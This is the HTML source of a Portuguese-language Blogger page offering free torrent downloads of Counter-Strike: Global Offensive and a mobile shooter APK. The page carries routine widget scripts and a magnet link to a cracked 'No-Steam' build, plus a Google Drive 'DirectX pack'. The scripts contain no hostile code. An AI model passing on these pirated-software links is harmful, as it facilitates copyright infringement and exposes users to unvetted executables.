function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 550;
summary_img = 450;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<!--[if lte IE 8]> <style type='text/css'> #search{background-position:99% 20%;height:16px;} .fp-slider {height:300px;} .fp-nav {display:none;} </style> <![endif]-->
<script src="//apis.google.com/js/plusone.js" type="text/javascript">
{lang: 'en-US'}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5905083711607584674&amp;zx=2c98d5ad-8db3-4f48-a419-b4327b68f1f0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5905083711607584674&amp;zx=2c98d5ad-8db3-4f48-a419-b4327b68f1f0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div class='span-24'>
<div class='span-16'>
<div class='menu-primary-container'>
<ul class='menus menu-primary'>
<li><a href='https://csgotorrent.blogspot.com/'>Inicio</a></li>
<li><a href='#'>Parcerias</a></li>
<li><a href='#'>Ajuda</a></li>
<li><a href='#'>Contato</a></li>
</ul>
</div>
</div>
<div class='span-8 last'>
<div id='top-social-profiles'>
<ul class='widget-container'>
<li class='social-profiles-widget'>
<a href='https://twitter.com/bracontece' target='_blank'><img alt='Twitter' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI6gV1_KSliRxWJGxbuuaCH3lYhQiAXCiGlWyb9YyyruAi8BqyXvo5xjKzRa9nLGtnW3Vi8maAqSquDMzwpLCRIMa-4CNtgF2lR-H66g7qfHpsLp9qsKis2-gqdlFdbyfdZzNS-OZMb8wW/s1600/twitter.png' title='Twitter'/></a><a href='https://www.facebook.com/bracontece' target='_blank'><img alt='Facebook' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-nAw34NgzxA60QeW1HNI3doSCEADgTJiKq0uSRv6NQH4d_as95_MP0WN7f3K7Kuj7h4vQ0a6IuZCfRP-eVC9SO35ynoAbrZv3tcdeGIKvBuu1AZDnH1C0yMSUQ_6jSZ9tghQjJ9ojKqw3/s1600/facebook.png' title='Facebook'/></a><a href='https://plus.google.com/+Bracontece' target='_blank'><img alt='Google Plus' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyoDrVxSfICaIKW4e1_8xdClaF4R5fP6opDiS2QFypBb1WZUqG5MXbF4-lmL4dFf9PTCHv7szgZ7-fZx8gQiPlZw-98eByCCMR4zjG_BpqsC38mcRpdZP9NeAGagvhLCkwN-71LuQ6dZhH/s1600/gplus.png' title='Google Plus'/></a><a href='https://www.linkedin.com/in/bracontece' target='_blank'><img alt='LinkedIn' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3EpZA-P3LzLX34RRSkgpAib5bu8iueDydWeZEM0vYgVSNareqJU_ySbxTXP6w8MWb_GFHXZPwwCBibOFLfOyjlckIla-uERY9opC0aPpZ79Pf57j6epntw3n2gutU_QQIQzsk9vEz_UFu/s1600/linkedin.png' title='LinkedIn'/></a><a href='/feeds/posts/default' target='_blank'><img alt='RSS Feed' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrsI9Xi4ul6eNAbRF7vXWMXic7whJSttArOIwTQrFIGTQ_z1pGoklQMl4W7CBkbluTQf_W4GThRUnXGPuSZmor6MCTMSlWLe1qj8OMRnnQ1j70tx3pcb-r1Vbm-IYDAOxGIdt8qMDjO9rH/s1600/rss.png' title='RSS Feed'/>
</a><a href='mailto:your@gmail.com' target='_blank'><img alt='Email' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhITjqUYmfBBO7xpQ4d2UbKk2_Wgbbcp9U9DA2oYo9kJ0iq3dCtlsdcZW3WdQ6rBlKFeHQXleNMkUNYZcHLmAvLuBqaX_h4my5qJ08cJprQHwGQdTmOZt4kJ944Kf_tSPjdbpq7A4NB6IkB/s1600/email.png' title='Email'/></a>
</li>
</ul>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='header-wrapper'>
<div class='header section' id='headerbleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://csgotorrent.blogspot.com/'>Download Counter Strike Global Offensive Free, torrent</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header no-items section' id='headerbright'></div>
<div style='clear:both;'></div>
</div>
<div style='clear:both;'></div>
<div class='span-24'>
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li><a href='https://csgotorrent.blogspot.com/'>Inicio</a></li>
<li><a href='?' target='_blank'>Links Legais</a></li>
</ul>
</div>
</div>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://i.ytimg.com/vi/H41Lj9W7hLQ/hqdefault.jpg' itemprop='image'/>
<a name='535204813210053623'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://csgotorrent.blogspot.com/2019/03/jogando-counter-strike-go-pela-primeira.html'>Jogando COUNTER STRIKE GO Pela Primeira Vez</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Redação UN</span></span></span><span class='meta_categories'><a href='https://csgotorrent.blogspot.com/search/label/V%C3%ADdeos' rel='tag'>Vídeos</a></span>
</div>
<div class='post-body entry-content' id='post-body-535204813210053623'>
<div id='summary535204813210053623'><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="409" src="https://www.youtube.com/embed/H41Lj9W7hLQ" width="627"></iframe></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTu3JJmnrqDgWdpIN5AkvZ-lTQ-dweltNNU-fh7XYJAFnl0E-OFZI1KVmggQe-zc677Tt6NHtpsIcmPYh_9VONp9G5GMCVK4FgI8Xmv-DiXEoZhDqaAv_kIjC0yxblI-ksF7gQw7wm15yO/s1600/Counter-Strike-Global-Offensive.jpg' itemprop='image'/>
<a name='5472038514897675667'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://csgotorrent.blogspot.com/2019/02/counter-strike-global-offensive-pc-2012.html'>Counter-Strike: Global Offensive &#8211; PC 2012 WARZONE</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Redação UN</span></span></span><span class='meta_categories'><a href='https://csgotorrent.blogspot.com/search/label/Counter-Strike%3A%20Global%20Offensive' rel='tag'>Counter-Strike: Global Offensive</a>, <a href='https://csgotorrent.blogspot.com/search/label/CSGO' rel='tag'>CSGO</a></span>
</div>
<div class='post-body entry-content' id='post-body-5472038514897675667'>
<div id='summary5472038514897675667'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTu3JJmnrqDgWdpIN5AkvZ-lTQ-dweltNNU-fh7XYJAFnl0E-OFZI1KVmggQe-zc677Tt6NHtpsIcmPYh_9VONp9G5GMCVK4FgI8Xmv-DiXEoZhDqaAv_kIjC0yxblI-ksF7gQw7wm15yO/s1600/Counter-Strike-Global-Offensive.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="216" data-original-width="460" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTu3JJmnrqDgWdpIN5AkvZ-lTQ-dweltNNU-fh7XYJAFnl0E-OFZI1KVmggQe-zc677Tt6NHtpsIcmPYh_9VONp9G5GMCVK4FgI8Xmv-DiXEoZhDqaAv_kIjC0yxblI-ksF7gQw7wm15yO/s1600/Counter-Strike-Global-Offensive.jpg" /></a></div>
<span style="font-family: Georgia, Times New Roman, serif;"><strong style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px; outline: none; padding: 0px;"><br /></strong></span>
<span style="font-family: Georgia, Times New Roman, serif;"><strong style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px; outline: none; padding: 0px;"><br /></strong></span>
<span style="font-family: Georgia, Times New Roman, serif;"><strong style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px; outline: none; padding: 0px;">Descrição:&nbsp;</strong><span style="background-color: white; color: #333333;">Counter-Strike: Global Offensive &#8211; PC 2012 WARZONE &#8211; Counter-Strike: Global Offensive (CS: GO) expandirá a jogada de ação da equipe que foi pioneira em seu lançamento há 12 anos. CS: GO incluirá novos mapas, personagens e armas e oferecerá versões atualizadas do conteúdo CS.</span></span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><strong style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px; outline: none; padding: 0px;">Ano:</strong><span style="background-color: white; color: #333333;">&nbsp;2012</span><br style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px; outline: none; padding: 0px;" /><strong style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px; outline: none; padding: 0px;">Plataforma:</strong><span style="background-color: white; color: #333333;">&nbsp;</span><img alt="Windows PC Game" class="alignnone wp-image-8985 tie-appear" height="20" src="https://torrentgamespc.net/wp-content/uploads/2018/03/Windows-PC-Game.png" style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;" title="Windows PC Game" width="20" /><br style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px; outline: none; padding: 0px;" /><strong style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px; outline: none; padding: 0px;">Gênero:</strong><span style="background-color: white; color: #333333;">&nbsp;Ação, FPS, Tiro, Primeira Pessoa, Multiplayer</span><br style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px; outline: none; padding: 0px;" /><strong style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px; outline: none; padding: 0px;">Release:</strong><span style="background-color: white; color: #333333;">&nbsp;WARZONE</span><br style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px; outline: none; padding: 0px;" /><strong style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px; outline: none; padding: 0px;">Tamanho:</strong><span style="background-color: white; color: #333333;">&nbsp;9.58 GB</span><br style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px; outline: none; padding: 0px;" /><strong style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px; outline: none; padding: 0px;">Formato:&nbsp;<img alt="EXE" class="alignnone wp-image-9041 size-full tie-appear" height="13" src="https://torrentgamespc.net/wp-content/uploads/2018/03/EXE.png" style="border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;" title="EXE" width="23" /></strong><br style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px; outline: none; padding: 0px;" /><strong style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px; outline: none; padding: 0px;">Idioma:&nbsp;<img alt="Espanhol" class="alignnone wp-image-8689 tie-appear" height="20" src="https://torrentgamespc.net/wp-content/uploads/2018/02/Espanhol.png" style="border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;" title="Espanhol" width="20" />&nbsp;<img alt="USA" class="alignnone wp-image-8690 tie-appear" height="20" src="https://torrentgamespc.net/wp-content/uploads/2018/02/USA.png" style="border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;" title="USA" width="20" />&nbsp;<img alt="França" class="alignnone wp-image-8691 tie-appear" height="20" src="https://torrentgamespc.net/wp-content/uploads/2018/02/Fran%C3%A7a.png" style="border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;" title="França" width="20" />&nbsp;<img alt="Italia" class="alignnone wp-image-8692 tie-appear" height="20" src="https://torrentgamespc.net/wp-content/uploads/2018/02/Italia.png" style="border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;" title="Italia" width="20" />&nbsp;<img alt="Portugal" class="alignnone wp-image-8693 tie-appear" height="20" src="https://torrentgamespc.net/wp-content/uploads/2018/02/Portugal.png" style="border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;" title="Portugal" width="20" />&nbsp;<img alt="Brasil" class="alignnone wp-image-8694 tie-appear" height="20" src="https://torrentgamespc.net/wp-content/uploads/2018/02/Brasil.png" style="border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;" title="Brasil" width="20" />&nbsp;<img alt="Alemanha" class="alignnone wp-image-8695 tie-appear" height="20" src="https://torrentgamespc.net/wp-content/uploads/2018/02/Alemanha.png" style="border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;" title="Alemanha" width="20" />&nbsp;<img alt="Rusia" class="alignnone wp-image-8696 tie-appear" height="20" src="https://torrentgamespc.net/wp-content/uploads/2018/02/Rusia.png" style="border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;" title="Rusia" width="20" />&nbsp;<img alt="Japão" class="alignnone wp-image-8698 tie-appear" height="20" src="https://torrentgamespc.net/wp-content/uploads/2018/02/Jap%C3%A3o.png" style="border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;" title="Japão" width="20" />&nbsp;<img alt="Hungria" class="alignnone wp-image-8699 tie-appear" height="20" src="https://torrentgamespc.net/wp-content/uploads/2018/02/Hungria.png" style="border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;" title="Hungria" width="20" />&nbsp;<img alt="Polônia" class="alignnone wp-image-8700 tie-appear" height="20" src="https://torrentgamespc.net/wp-content/uploads/2018/02/Pol%C3%B4nia.png" style="border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;" title="Polônia" width="20" />&nbsp;<img alt="China" class="alignnone wp-image-8697 tie-appear" height="20" src="https://torrentgamespc.net/wp-content/uploads/2018/02/China.png" style="border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;" title="China" width="20" />&nbsp;<img alt="Chaco" class="alignnone wp-image-8701 tie-appear" height="20" src="https://torrentgamespc.net/wp-content/uploads/2018/02/Chaco.png" style="border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;" title="Chaco" width="20" /></strong></span><br />
<div style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin-bottom: 20px; outline: none; padding: 0px;">
</div>
<div style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin-bottom: 20px; outline: none; padding: 0px;">
<strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><span style="font-family: Georgia, Times New Roman, serif;">Recomendamos&nbsp;<span style="border: 0px none; box-sizing: border-box; color: red; list-style: none; margin: 0px; outline: none; padding: 0px;">TER</span>&nbsp;Instalado:</span></strong></div>
<ul style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px 0px 20px 15px; outline: none; padding: 0px;">
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"><span style="border: 0px none; box-sizing: border-box; color: red; list-style: none; margin: 0px; outline: none; padding: 0px;"><strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><a href="https://www.utorrent.com/intl/pt/downloads/complete/os/win/track/stable" rel="noopener noreferrer" style="border: 0px none; box-sizing: border-box; color: red; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.2s ease-in-out 0s;" target="_blank"><span style="font-family: Georgia, Times New Roman, serif;">uTorrent</span></a></strong></span></li>
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"><strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><span style="font-family: Georgia, Times New Roman, serif;"><span style="border: 0px none; box-sizing: border-box; color: red; list-style: none; margin: 0px; outline: none; padding: 0px;"><a href="https://www.computerbase.de/downloads/systemtools/all-in-one-runtimes" rel="noopener noreferrer" style="border: 0px none; box-sizing: border-box; color: red; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.2s ease-in-out 0s;" target="_blank">AIO Pack Runtimes</a></span>&nbsp;( DLLs Essenciais )</span></strong></li>
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"><span style="border: 0px none; box-sizing: border-box; color: red; list-style: none; margin: 0px; outline: none; padding: 0px;"><strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><span style="border: 0px none; box-sizing: border-box; color: red; font-family: Georgia, Times New Roman, serif; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.2s ease-in-out 0s;"><a href="https://drive.google.com/open?id=0B28oug8Gc29jdkI0NFZleUl6Rzg" rel="noopener noreferrer" style="border: 0px none; box-sizing: border-box; color: red; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.2s ease-in-out 0s;" target="_blank">DirectX Pack Atualizado</a></span></strong></span></li>
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"><span style="border: 0px none; box-sizing: border-box; color: red; list-style: none; margin: 0px; outline: none; padding: 0px;"><strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><strong style="border: 0px none; box-sizing: border-box; color: #333333; list-style: none; margin: 0px; outline: none; padding: 0px;"><span style="border: 0px none; box-sizing: border-box; color: #339966; list-style: none; margin: 0px; outline: none; padding: 0px;"><span style="font-family: Georgia, Times New Roman, serif;"><img alt="Magnet Link " class="alignnone wp-image-7795 size-full tie-appear" height="24" src="https://torrentgamespc.net/wp-content/uploads/2017/11/Magnet-Link-Torrent.png" style="border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;" title="Magnet Link" width="24" />&nbsp;<a href="magnet:?xt=urn:btih:75bca44efd35fd0daae62fbd03a9fa6601616fa0&amp;dn=Counter%20Strike%20Global%20Offensive%20[Warzone]%20(No-Steam,%20Autoupdate)&amp;tr=udp://tracker.leechers-paradise.org:6969&amp;tr=udp://tracker.coppersurfer.tk:6969&amp;tr=udp://tracker.opentrackr.org:1337&amp;tr=udp://tracker.pirateparty.gr:6969&amp;tr=udp://eddie4.nl:6969" style="border: 0px none; box-sizing: border-box; color: #339966; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.2s ease-in-out 0s;">Magnet Link</a></span></span></strong></strong></span></li>
</ul>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeWxUE0q_EFe3eruywSUBCWeH-YVPwOFT-mXwJLYdamdpdgGOTLwRr5l0kxYmqYu-Zn71AuwNo9ka87c-RHdpwc04e6h9yoRJtsRSzssArCF3NNgFvs1MGYLhDuLYcyKKe2aWyFmIchCop/s640/6bee74883d214102ddd09498e6861ae5.jpg' itemprop='image'/>
<a name='2648408156555489178'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://csgotorrent.blogspot.com/2019/02/baixar-critical-strike-cs-counter.html'>Baixar - Critical Strike CS Counter Terrorist Apk Atualizado</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Redação UN</span></span></span><span class='meta_categories'><a href='https://csgotorrent.blogspot.com/search/label/APK' rel='tag'>APK</a>, <a href='https://csgotorrent.blogspot.com/search/label/Counter%20Terrorist' rel='tag'>Counter Terrorist</a>, <a href='https://csgotorrent.blogspot.com/search/label/Critical%20Strike%20CS' rel='tag'>Critical Strike CS</a></span>
</div>
<div class='post-body entry-content' id='post-body-2648408156555489178'>
<div id='summary2648408156555489178'><div class="separator" style="background-color: white; border: 0px; clear: both; color: #444444; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeWxUE0q_EFe3eruywSUBCWeH-YVPwOFT-mXwJLYdamdpdgGOTLwRr5l0kxYmqYu-Zn71AuwNo9ka87c-RHdpwc04e6h9yoRJtsRSzssArCF3NNgFvs1MGYLhDuLYcyKKe2aWyFmIchCop/s1600/6bee74883d214102ddd09498e6861ae5.jpg" imageanchor="1" style="border: 0px; color: #f45145; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 1em; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;"><img border="0" data-original-height="510" data-original-width="1024" height="318" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeWxUE0q_EFe3eruywSUBCWeH-YVPwOFT-mXwJLYdamdpdgGOTLwRr5l0kxYmqYu-Zn71AuwNo9ka87c-RHdpwc04e6h9yoRJtsRSzssArCF3NNgFvs1MGYLhDuLYcyKKe2aWyFmIchCop/s640/6bee74883d214102ddd09498e6861ae5.jpg" style="border: 0px none; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: auto; line-height: inherit; margin: 0px; max-width: 100%; opacity: 0.95; outline: none; padding: 0px; position: relative; vertical-align: middle;" width="640" /></span></a></div>
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<div style="text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-color: white; color: #444444; font-size: 16px;">&nbsp;</span><b style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; color: #333333; font-size: 14px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Critical Strike é um jogo contra terroristas FPS multijogador moderno em ritmo acelerado.<span style="border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">&nbsp;</span></b></span></div>
<span style="font-family: Georgia, Times New Roman, serif;"><b style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; color: #333333; font-size: 14px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"></b></span><br />
<div style="text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;"><b style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; color: #333333; font-size: 14px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="-webkit-tap-highlight-color: transparent; border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Você é fã das boas e velhas batalhas contra terroristas?<span style="border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">&nbsp;</span></b></b></span></div>
<span style="font-family: Georgia, Times New Roman, serif;"><b style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; color: #333333; font-size: 14px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
</b><a href="https://www.blogger.com/null" name="more" style="background-color: white; border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; transition: all 0.2s ease-in-out; vertical-align: baseline;"><div style="text-align: center;">
<span style="color: #333333; font-size: 14px; font-weight: bold;"><br /></span></div>
</a></span><br />
<div style="text-align: center;">
<span style="color: #444444;"><span style="font-family: Georgia, Times New Roman, serif;"><br /></span></span></div>
